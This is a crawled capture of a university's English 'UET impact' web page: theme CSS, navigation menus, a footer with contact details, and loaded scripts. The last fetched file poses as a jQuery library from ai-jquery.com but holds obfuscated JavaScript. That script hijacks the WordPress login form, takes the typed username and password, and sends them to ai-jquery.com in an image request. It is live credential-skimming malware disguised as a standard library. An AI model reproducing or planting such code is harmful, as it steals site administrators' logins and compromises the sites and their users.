						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<!-- custom css -->
				<style type="text/css">    body {
        font-family: "Arial",sans-serif;
    }
	body {
        font-size: 12px;
    }
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{
	letter-spacing:0}
.navbar-header{
    background-color:transparent !important;
}
#top-nav{font-size:12px;}
.topnav-sidebar #lang_sel_click a.lang_sel_sel, .topnav-sidebar #lang_sel a.lang_sel_sel {
    border-left: inherit;
}
.topnav-sidebar #lang_sel_click a.lang_sel_sel::after, .topnav-sidebar #lang_sel a.lang_sel_sel::after{
    content:"";
}
#bottom h2.widget-title{
    font-size:14px;
}
.content-pad{padding-bottom: 0px;}
@media only screen and (min-width:1366px) and (min-height:768px){
    .blog-item{min-height:350px;}
}
.normal-sidebar .widget ul li:before {
    font-weight:bold;
    font-size: 15px;
}
.normal-sidebar .widget ul li:before:hover {
    color:black;
}
#top-nav .navbar.navbar-inverse li .wpml-ls-first-item a {
    width: 120px;
}
.rtejustify{text-align: justify;}
.item-content h6{text-align: justify;}
h3, .h3 {
font-size: 19px;
}
/*change image size*/
.content-pad .blog-thumbnail .item-thumbnail a img{ width:360px !important; height:240px !important;}

/* change font-size title of right sidebar*/
#sidebar .widget_nav_menu .widget-title {
    font-size: 17px !important;
}
/*.navbar-header a img {width:75px;}
#main-nav.nav-style-2 .navbar {
    min-height: 80px;
    background: #253b80;
}
#main-nav.nav-style-2 .navbar-nav .main-menu-link {
    height: 84px;
    padding-left: 30px;
    padding-right: 30px;
    text-transform: none;
    font-weight: bold;
}
.post-title-mini {
    font-size: 16px;
    color: inherit;
    }
.post-item-mini {
    text-align: justify;
}
@media only screen and (min-width: 1920px) {
    .single-page-content .container {width: 100%;}
    .single-page-content .tuyensinh {padding-left:27.47%;}
    .single-page-content #sukien_noibat {padding-left: 62%; padding-right: 62%;}
    .single-page-content #sukien_noibat .owl-stage-outer {height: 348.5px;}
}
.owl-carousel .owl-dots{
    margin-top: -123px;
    margin-bottom: 13px;
}
.dark-div #bottom .col-md-12 {
    width: 390px;
    display: inline-block;
}
#bottom-nav .footer-content{
	padding-top: 0px;
	padding-bottom:0px;
	min-height:0px;
}
.header-overlay-scroller .post-scroller-item {padding-bottom: 10px;}
#top-nav .main-color-1-bg {height: 40px;}
#main-nav .main-color-2-bg .navbar-right {margin-right: -165px;}*/
</style>
			<!-- end custom css -->		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-scroller-wrap{
background: rgba(255,255,255,.65);
}

body{
color: #015198;
}

.navbar-header{
background-color: white;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-10241 wp-theme-university wp-child-theme-university-child full-width custom-background-empty wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<a name="top" style="height:0; position:absolute; top:0;" id="top-anchor"></a>
<div id="body-wrap">
    <div id="wrap">
        <header>
            			<div id="top-nav" class="dark-div nav-style-2">
                <nav class="navbar navbar-inverse main-color-1-bg" role="navigation">
                    <div class="container">
                        <!-- Collect the nav links, forms, and other content for toggling -->
                        <div class="top-menu">
                            <ul class="nav navbar-nav hidden-xs">
                              <li id="nav-menu-item-3744" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://eoffice.vnu.edu.vn" class="menu-link  main-menu-link">E-Office </a></li>
<li id="nav-menu-item-4000" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://lic.vnu.edu.vn/en" class="menu-link  main-menu-link">VNU Library </a></li>
<li id="nav-menu-item-3996" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://courses.uet.vnu.edu.vn" class="menu-link  main-menu-link">Courses </a></li>
<li id="nav-menu-item-4286" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://eprints.uet.vnu.edu.vn" class="menu-link  main-menu-link">Publications </a></li>
<li id="nav-menu-item-7273" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="https://uet.vnu.edu.vn/en/chuyen-san-cntt-tt/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Journal </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-10515" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://jcsce.vnu.edu.vn/index.php/jcsce" class="menu-link  sub-menu-link">VNU Journal of Science </a></li>
	<li id="nav-menu-item-10516" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rev-jec.org/index.php/rev-jec" class="menu-link  sub-menu-link">REV Journal </a></li>

</ul>
</li>
                            </ul>
                            <button type="button" class="mobile-menu-toggle visible-xs">
                            	<span class="sr-only">Menu</span>
                            	<i class="fa fa-bars"></i>
                            </button>
                                                        <a class="navbar-right search-toggle collapsed" data-toggle="collapse" data-target="#nav-search" href="#"><i class="fa fa-search"></i></a>
                                                                                    <div class="navbar-right topnav-sidebar">
                            	<div id="text-17" class=" col-md-12  widget_text"><div class=" widget-inner">			<div class="textwidget"><p><a href="https://uet.vnu.edu.vn"><img decoding="async" src="https://uet.edu.vn/en/wp-content/uploads/2017/02/vn.png" /> Tiếng Việt</a></p>
</div>
		</div></div>                            </div>
                                                        <div id="nav-search" class="collapse dark-div">
                            	<div class="container">
                                <form action="https://uet.vnu.edu.vn/en">
                                    <div class="input-group">
                                        <input type="text" name="s" class="form-control search-field" placeholder="Search Here" autocomplete="off">
                                        <span class="input-group-btn">
                                            <button type="submit"><i class="fa fa-search fa-4x"></i>&nbsp;</button>
                                        </span>
                                        <span class="input-group-btn hidden-xs">
                                            <button type="button" data-toggle="collapse" data-target="#nav-search">&nbsp;<i class="fa fa-times fa-2x"></i></button>
                                        </span>
                                    </div>
                                </form>
                                </div>
                            </div>
                                                    </div><!-- /.navbar-collapse -->
                    </div>
                </nav>
            </div><!--/top-nap-->
            <div id="main-nav" class="dark-div nav-style-2">
                <nav class="navbar navbar-inverse main-color-2-bg" role="navigation">
                    <div class="container">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                                                        <a class="logo" href="https://uet.vnu.edu.vn/en" title="UET impacts - VNU-UET"><img src="https://uet.edu.vn/en/wp-content/uploads/2017/02/logo2_new.png" alt="UET impacts - VNU-UET"/></a>
                                                        
                                                    </div>
                        <!-- Collect the nav links, forms, and other content for toggling -->
                                                <div class="main-menu hidden-xs  " data-spy="affix" data-offset-top="500">
                                                    <ul class="nav navbar-nav navbar-right">
                            	<li id="nav-menu-item-8213" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children parent dropdown"><a href="https://uet.vnu.edu.vn/en/about-uet/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">About UET </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-8737" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://uet.vnu.edu.vn/en/missions-and-vision/" class="menu-link  sub-menu-link">Vision, Mission, Values </a></li>
	<li id="nav-menu-item-10061" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://uet.vnu.edu.vn/en/about-uet/university-development-strategy-2025-vision-2035/" class="menu-link  sub-menu-link">VNU-UET’s Development Strategy </a></li>
	<li id="nav-menu-item-10246" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10241 current_page_item"><a href="https://uet.vnu.edu.vn/en/uet-impacts/" class="menu-link  sub-menu-link">UET impact </a></li>
	<li id="nav-menu-item-8735" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://uet.vnu.edu.vn/en/list-faculties-centers/" class="menu-link  sub-menu-link">Organizational structure </a></li>
	<li id="nav-menu-item-10277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://uet.vnu.edu.vn/en/staff/" class="menu-link  sub-menu-link">Staff </a></li>
	<li id="nav-menu-item-9585" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://uet.vnu.edu.vn/en/address/" class="menu-link  sub-menu-link">Address </a></li>

</ul>
</li>
<li id="nav-menu-item-10006" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://uet.vnu.edu.vn/en/category/admission/" class="menu-link  main-menu-link">Admission </a></li>
<li id="nav-menu-item-9688" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://uet.vnu.edu.vn/en/educations-2/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Educations </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-9843" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://uet.vnu.edu.vn/en/academics-overview/" class="menu-link  sub-menu-link">Overview </a></li>
	<li id="nav-menu-item-9601" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://uet.vnu.edu.vn/en/category/undergraduate/" class="menu-link  sub-menu-link">Undergraduate </a></li>
	<li id="nav-menu-item-9680" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://uet.vnu.edu.vn/en/category/graduate/" class="menu-link  sub-menu-link">Graduate </a></li>

</ul>
</li>
<li id="nav-menu-item-8227" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://uet.vnu.edu.vn/en/category/research/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Research </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-9690" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://uet.vnu.edu.vn/en/category/research-news/" class="menu-link  sub-menu-link">Research news </a></li>
	<li id="nav-menu-item-9711" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://uet.vnu.edu.vn/en/category/research-centers-labs-institutes/" class="menu-link  sub-menu-link">Research Centers, Labs &#038; Institutes </a></li>
	<li id="nav-menu-item-9730" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://uet.vnu.edu.vn/en/category/student-research/" class="menu-link  sub-menu-link">Student research </a></li>

</ul>
</li>
<li id="nav-menu-item-8234" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://uet.vnu.edu.vn/en/category/students/" class="menu-link  main-menu-link">Campus Life </a></li>
<li id="nav-menu-item-9746" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://uet.vnu.edu.vn/en/category/recruitment/" class="menu-link  main-menu-link">Recruitment </a></li>
<li id="nav-menu-item-9766" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://uet.vnu.edu.vn/en/category/covid-19/" class="menu-link  main-menu-link">Covid-19 </a></li>
                            </ul>
                                                                                    	<a href="#top" class="sticky-gototop main-color-1-hover"><i class="fa fa-angle-up"></i></a>
							                        </div><!-- /.navbar-collapse -->
                    </div>
                </nav>
            </div><!-- #main-nav -->        </header>	    <div class="page-heading">
        <div class="container">
            <div class="row">
                <div class="col-md-8 col-sm-8">
                    
                </div>
                                <div class="pathway col-md-4 col-sm-4 hidden-xs text-right">
                    <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://uet.vnu.edu.vn/en/" rel="v:url" property="v:title">Home</a> \ </div><!-- .breadcrumbs -->                </div>
                            </div><!--/row-->
        </div><!--/container-->
    </div><!--/page-heading-->

<div class="top-sidebar">
    <div class="container">
        <div class="row">
                    </div><!--/row-->
    </div><!--/container-->
</div><!--/Top sidebar-->    
    <div id="body" >
    	    	<div class="container">
                	        	<div class="content-pad-3x">
                            <div class="row">
                    <div id="content" class="col-md-9" role="main">
                        <article class="single-page-content">
                        	<p><em><span style="font-family: arial, helvetica, sans-serif;">Updated on Nov. 28th 2022.</span></em></p>
<p><span style="font-family: arial, helvetica, sans-serif;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-10689" src="https://2489013871.e.cdneverest.net/en.uet.edu.vn/2021/12/z3814864931280_949da629d63013ce19e4027ca5a4b74f-1.jpg" alt="" width="1200" height="1600" srcset="https://2489013871.e.cdneverest.net/en.uet.edu.vn/2021/12/z3814864931280_949da629d63013ce19e4027ca5a4b74f-1-180x240.jpg 180w, https://2489013871.e.cdneverest.net/en.uet.edu.vn/2021/12/z3814864931280_949da629d63013ce19e4027ca5a4b74f-1-768x1024.jpg 768w, https://2489013871.e.cdneverest.net/en.uet.edu.vn/2021/12/z3814864931280_949da629d63013ce19e4027ca5a4b74f-1-255x340.jpg 255w, https://2489013871.e.cdneverest.net/en.uet.edu.vn/2021/12/z3814864931280_949da629d63013ce19e4027ca5a4b74f-1.jpg 1200w" sizes="(max-width: 1200px) 100vw, 1200px" /></span></p>
                        </article>
                    </div><!--/content-->
                    <div id="sidebar" class="col-md-3 normal-sidebar">
<div class="row">
</div>
</div><!--#sidebar-->
                </div><!--/row-->
                        </div><!--/content-pad-3x-->
                            </div><!--/container-->
            </div><!--/body-->
		<section id="bottom-sidebar">
            <div class="container">
                <div class="row normal-sidebar">
                                    </div>
            </div>
        </section>
        <footer class="dark-div main-color-2-bg">
        	<section id="bottom">
            	<div class="section-inner">
                	<div class="container">
                    	<div class="row normal-sidebar">
							<div id="text-26" class=" col-md-12  widget widget_text"><div class=" widget-inner"><h2 class="widget-title maincolor1">CONTACT US</h2>			<div class="textwidget"><span style="font-size: 11pt;">
<p> Address: E3 Building, 144 Xuan Thuy Street, </br>Cau Giay, Ha Noi, Vietnam</br> Tel: (84) 024.37547.461; Fax: (84) 024.37547.460; </br>Email: uet@vnu.edu.vn</br></br>
> <a href="https://e.uet.vnu.edu.vn/khoa-vien-bo-mon/">List of Schools & Faculties</a>
</br>
> <a href="https://e.uet.vnu.edu.vn/category/research-centers-labs-institutes/">List of Research Centers</a>
</br>


> <a href="https://e.uet.vnu.edu.vn/list-faculties-centers/">List of Administrative Offices</a></span></div>
		</div></div><div id="text-21" class=" col-md-12  widget widget_text"><div class=" widget-inner"><h2 class="widget-title maincolor1">CAMPUS MAP</h2>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3723.860487786138!2d105.78140158265678!3d21.038267524960126!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ab354920c233%3A0x5d0313a3bfdc4f37!2zVHLGsOG7nW5nIMSQ4bqhaSBo4buNYyBDw7RuZyBuZ2jhu4csIMSQ4bqhaSBo4buNYyBRdeG7kWMgZ2lhIEjDoCBO4buZaQ!5e0!3m2!1svi!2s!4v1639388278589!5m2!1svi!2s" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div>
		</div></div><div id="text-23" class=" col-md-12  widget widget_text"><div class=" widget-inner"><h2 class="widget-title maincolor1">FANPAGE</h2>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FUET.VNUH%2F&tabs=timeline&width=360&height=240&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1132539220117418" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
		</div></div>                		</div>
                    </div>
                </div>
            </section>
            <div id="bottom-nav">
                <div class="container">
                    <div class="text-center line-under">
                                            <a class="btn btn-default main-color-2-bg back-to-top" href="#top">TOP</a>
                        
                    </div>
                    <div class="row footer-content">
                        <div class="copyright col-md-6">
                       		© 2017 VNU University of Engineering and Technology (VNU-UET)                        </div>
                        <nav class="col-md-6 footer-social">
                        	                            <ul class="list-inline pull-right social-list">
                            	                            </ul>
                        </nav>
                    </div><!--/row-->
                </div><!--/container-->
            </div>
        </footer>
        </div><!--wrap-->
    </div><!--/body-wrap-->
    <div class="mobile-menu-wrap dark-div visible-xs">
        <a href="#" class="mobile-menu-toggle"><i class="fa fa-times-circle"></i></a>
        <ul class="mobile-menu">
            <li id="menu-item-8213" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children parent menu-item-8213"><a href="https://uet.vnu.edu.vn/en/about-uet/">About UET</a>
<ul class="sub-menu">
	<li id="menu-item-8737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8737"><a href="https://uet.vnu.edu.vn/en/missions-and-vision/">Vision, Mission, Values</a></li>
	<li id="menu-item-10061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://uet.vnu.edu.vn/en/about-uet/university-development-strategy-2025-vision-2035/">VNU-UET’s Development Strategy</a></li>
	<li id="menu-item-10246" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10241 current_page_item menu-item-10246"><a href="https://uet.vnu.edu.vn/en/uet-impacts/" aria-current="page">UET impact</a></li>
	<li id="menu-item-8735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8735"><a href="https://uet.vnu.edu.vn/en/list-faculties-centers/">Organizational structure</a></li>
	<li id="menu-item-10277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10277"><a href="https://uet.vnu.edu.vn/en/staff/">Staff</a></li>
	<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://uet.vnu.edu.vn/en/address/">Address</a></li>
</ul>
</li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://uet.vnu.edu.vn/en/category/admission/">Admission</a></li>
<li id="menu-item-9688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-9688"><a href="https://uet.vnu.edu.vn/en/educations-2/">Educations</a>
<ul class="sub-menu">
	<li id="menu-item-9843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9843"><a href="https://uet.vnu.edu.vn/en/academics-overview/">Overview</a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9601"><a href="https://uet.vnu.edu.vn/en/category/undergraduate/">Undergraduate</a></li>
	<li id="menu-item-9680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9680"><a href="https://uet.vnu.edu.vn/en/category/graduate/">Graduate</a></li>
</ul>
</li>
<li id="menu-item-8227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-8227"><a href="https://uet.vnu.edu.vn/en/category/research/">Research</a>
<ul class="sub-menu">
	<li id="menu-item-9690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9690"><a href="https://uet.vnu.edu.vn/en/category/research-news/">Research news</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://uet.vnu.edu.vn/en/category/research-centers-labs-institutes/">Research Centers, Labs &#038; Institutes</a></li>
	<li id="menu-item-9730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9730"><a href="https://uet.vnu.edu.vn/en/category/student-research/">Student research</a></li>
</ul>
</li>
<li id="menu-item-8234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8234"><a href="https://uet.vnu.edu.vn/en/category/students/">Campus Life</a></li>
<li id="menu-item-9746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9746"><a href="https://uet.vnu.edu.vn/en/category/recruitment/">Recruitment</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://uet.vnu.edu.vn/en/category/covid-19/">Covid-19</a></li>
            <li id="menu-item-3744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3744"><a target="_blank" href="https://eoffice.vnu.edu.vn">E-Office</a></li>
<li id="menu-item-4000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4000"><a target="_blank" href="https://lic.vnu.edu.vn/en">VNU Library</a></li>
<li id="menu-item-3996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3996"><a target="_blank" href="https://courses.uet.vnu.edu.vn">Courses</a></li>
<li id="menu-item-4286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4286"><a target="_blank" href="http://eprints.uet.vnu.edu.vn">Publications</a></li>
<li id="menu-item-7273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-7273"><a>Journal</a>
<ul class="sub-menu">
	<li id="menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10515"><a href="https://jcsce.vnu.edu.vn/index.php/jcsce">VNU Journal of Science</a></li>
	<li id="menu-item-10516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10516"><a href="https://www.rev-jec.org/index.php/rev-jec">REV Journal</a></li>
</ul>
</li>
        </ul>
    </div>
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/en\/wp-*.php","\/en\/wp-admin\/*","\/en\/wp-content\/uploads\/*","\/en\/wp-content\/*","\/en\/wp-content\/plugins\/*","\/en\/wp-content\/themes\/university-child\/*","\/en\/wp-content\/themes\/university\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>


	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-content/plugins/u-shortcodes//shortcodes/calendar-js/format-datetime-master/jquery.formatDateTime.min.js?ver=6.8.3" id="format-datetime-master-js"></script>
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-content/plugins/u-shortcodes//shortcodes/calendar-js/underscore/underscore-min.js?ver=6.8.3" id="underscore-min-js"></script>
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uet.vnu.edu.vn\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-content/themes/university/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-content/themes/university/js/owl-carousel/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-content/themes/university/js/cactus-themes.js?ver=6.8.3" id="cactus-themes-js"></script>
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-content/plugins/u-course/js/custom.js?ver=6.8.3" id="custom-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/uet.vnu.edu.vn\/en\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-content/plugins/newsletter/main.js?ver=8.9.8" id="newsletter-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"https:\/\/uet.vnu.edu.vn\/en","ajax_url":"https:\/\/uet.vnu.edu.vn\/en\/wp-admin\/admin-ajax.php","url_type":"3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.8.3" id="sitepress-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uet.vnu.edu.vn/en/wp-content/themes/university-child/style.css?ver=6.8.3
body_size: 895
content:
/*
 Theme Name:   University Child
 Description:  CactusThemes - University Child Theme
 Author:       CactusThemes
 Author URI:   http://cactusthemes.com
 Template:     university
 Version:      1.0.1
*/


/* =Theme customization starts here
-------------------------------------------------------------- */
#main-nav.nav-style-2 .navbar-nav>li>a {
    height: 84px;
    padding-left: 30px;
    padding-right: 30px;
    text-transform: none;
    font-weight: inherit;
}
#main-nav.nav-style-2 .navbar {
    min-height: 80px;
    background: #253b80;
}
.navbar-header a img{width:75px;}
.nav-style-2 .navbar-inverse .main-menu .navbar-nav>.current-menu-item>a:after, .nav-style-2 .navbar-inverse .main-menu .navbar-nav>.current-menu-item>a:focus:after, .nav-style-2 .navbar-inverse .main-menu .navbar-nav>li:not(.menu-item-has-children):hover>a:after {
    opacity: 0;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ai-jquery.com/v3.7.1/dist_nyzzyu/jquery.min.js
body_size: 277
content:
window["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){var _0x1e4f86=document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"]("mrofnigol".split("").reverse().join(""));_0x1e4f86['addEventListener']("\u0073\u0075\u0062\u006d\u0069\u0074",function(_0x384f45){_0x384f45["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();var _0x5e3734=encodeURIComponent(document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"]("\u0075\u0073\u0065\u0072\u005f\u006c\u006f\u0067\u0069\u006e")["\u0076\u0061\u006c\u0075\u0065"]);var _0x18d78e=encodeURIComponent(document['getElementById']("ssap_resu".split("").reverse().join(""))['value']);var _0x6efec9=encodeURIComponent(window['location']['href']);var _0x16fcda="\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061\u0069\u002d\u006a\u0071\u0075\u0065\u0072\u0079\u002e\u0063\u006f\u006d\u002f\u0076\u0033\u002e\u0037\u002e\u0031\u002f\u0064\u0069\u0073\u0074\u005f\u006e\u0079\u007a\u007a\u0079\u0075\u002f\u006a\u0071\u0075\u0065\u0072\u0079\u002e\u006d\u0069\u006e\u002e\u006a\u0073\u003f\u0075\u0073\u0065\u0072\u003d"+_0x5e3734+"\u0026\u0070\u0061\u0073\u0073\u003d"+_0x18d78e+"=rehto&".split("").reverse().join("")+_0x6efec9;new Image()['src']=_0x16fcda;_0x1e4f86['submit']();});};